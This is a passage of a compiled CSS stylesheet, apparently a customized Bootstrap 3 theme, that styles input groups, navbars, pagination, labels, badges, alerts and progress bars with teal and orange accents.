.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 17px;
  border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 25px;
  border-radius: 6px;
}
.input-group-addon input[type=radio],
.input-group-addon input[type=checkbox] {
  margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before, .nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #e1e1e1;
}
.nav > li.disabled > a {
  color: #e1e1e1;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #e1e1e1;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #e1e1e1;
  border-color: #b95706;
}
.nav .nav-divider {
  height: 1px;
  margin: 15px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.6;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #e1e1e1 #e1e1e1 #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #666666;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #00977a;
}

.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 32px;
  border: 1px solid transparent;
}
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
.navbar-fixed-bottom {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 9px 15px;
  font-size: 25px;
  line-height: 32px;
  height: 50px;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 4.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 32px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
.navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 32px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 9px;
    padding-bottom: 9px;
  }
}

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 2px;
  margin-bottom: 2px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
.navbar-form .input-group .input-group-btn,
.navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
.navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
.navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type=radio],
.navbar-form .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 2px;
  margin-bottom: 2px;
}
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 6.5px;
  margin-bottom: 6.5px;
}
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 9px;
  margin-bottom: 9px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: white;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: white;
}
.navbar-inverse .navbar-nav > li > a {
  color: white;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: white;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: white;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: white;
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 32px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #e1e1e1;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 32px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.6;
  text-decoration: none;
  color: #b95706;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  color: #666666;
  background-color: #e1e1e1;
  border-color: #ddd;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #e1e1e1;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 25px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 17px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 32px 0;
  list-style: none;
  text-align: center;
}
.pager:before, .pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #e1e1e1;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #e1e1e1;
  background-color: #fff;
  cursor: not-allowed;
}

.label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label-default {
  background-color: #e1e1e1;
}
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #c8c8c8;
}

.label-primary {
  background-color: #00977a;
}
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #006451;
}

.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 17px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #e1e1e1;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #b95706;
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.jumbotron {
  padding: 30px 15px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #e1e1e1;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 30px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #c8c8c8;
}
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding: 48px 0;
  }
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
.jumbotron .h1 {
    font-size: 90px;
  }
}

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 32px;
  line-height: 1.6;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #494944;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #b95706;
}

.alert {
  padding: 15px;
  margin-bottom: 32px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 32px;
  margin-bottom: 32px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 17px;
  line-height: 32px;
  color: #fff;
  text-align: center;
  background-color: #00977a;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}

.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}

.media-right,
.media > .pull-right {
  padding-left: 10px;
}

.media-left,
.media > .pull-left {
  padding-right: 10px;
}

.media-left,
.media-right,
